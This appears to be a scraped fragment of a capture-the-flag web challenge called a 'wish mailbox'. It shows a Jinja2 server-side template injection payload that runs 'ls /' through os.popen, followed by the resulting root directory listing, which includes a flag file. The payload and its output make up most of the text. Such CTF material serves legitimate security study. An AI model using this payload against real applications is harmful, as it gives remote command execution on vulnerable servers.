 ✨ 星愿信箱
{%print(lipsum.__globals__.os.popen('ls /').read())%}
投递愿望
愿望反馈：
app bin boot dev docker-entrypoint.sh etc flag home lib lib64 media mnt
opt proc root run sbin srv sys tmp usr var